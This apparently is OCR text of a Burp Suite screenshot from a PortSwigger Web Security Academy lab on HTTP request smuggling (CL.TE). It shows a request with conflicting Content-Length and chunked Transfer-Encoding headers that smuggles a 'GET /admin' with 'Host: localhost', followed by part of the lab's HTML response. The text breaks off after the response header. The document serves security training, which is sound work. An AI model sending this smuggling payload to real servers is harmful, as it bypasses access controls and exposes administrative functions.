 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 116 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =5VNC6uuy9r4tughJTp77yLrIn9MdFxGv ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 8121
7
8 <!DOCTYPE html>
9 <html >
10 <head >
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
12 <link href=/resources/css/labsBlog.css rel=stylesheet >
13 <title >
Exploiting HTTP request smuggling to bypass front-end security controls,
CL.TE vulnerability
</title >
14 </head >
15 <body >
16 <script src="/resources/labheader/js/labHeader.js ">
</script >
17 <div id="academyLabHeader ">